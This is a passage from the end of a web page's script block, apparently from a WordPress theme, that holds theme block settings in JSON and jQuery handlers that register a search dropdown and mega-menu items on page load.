shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_86';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_86');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_110';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_110');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>
